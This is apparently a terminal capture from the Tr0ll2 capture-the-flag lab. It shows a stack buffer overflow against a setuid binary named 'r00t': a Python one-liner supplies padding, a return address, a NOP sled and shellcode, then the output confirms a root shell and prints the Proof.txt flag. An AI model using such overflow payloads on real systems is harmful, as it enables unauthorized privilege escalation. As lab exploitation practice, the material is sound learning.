 noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ env - ./r00t $(python -c 'print "A" * 268 + "\x80\xfc\xff\xbf" + "\x90" * 16 + "\xdb\xd6\xb8\xac\x61\x13\xf8\xd9\x74\x24\xf4\x5d\x2b\x
c9\xb1\x0b\x31\x45\x1a\x03\x45\x1a\x83\xc5\x04\xe2\x59\x0b\x18\xa0\x38\x9e\x78\x38\x17\x7c\x0c\x5f\x0f\xad\x7d\xc8\xcf\xd9\xae\x6a\xa6\x77\x38\x89\x6a\x60\x32\x4e\x8a\x70\x6c\x2c\xe3\x1e\x
5d\xc3\x9b\xde\xf6\x70\xd2\x3e\x35\xf6"')
# whoami
root
# id
uid=1002(noob) gid=1002(noob) euid=0(root) groups=0(root),1002(noob)
# pwd
/nothing_to_see_here/choose_wisely/door2
# cd /root
# ls
Proof.txt  core1  core2  core3  core4  goal  hardmode  lmao.zip  ran_dir.py  reboot
# cat Proof.txt
You win this time young Jedi...
a70354f0258dcc00292c72aab3c8b1e4
#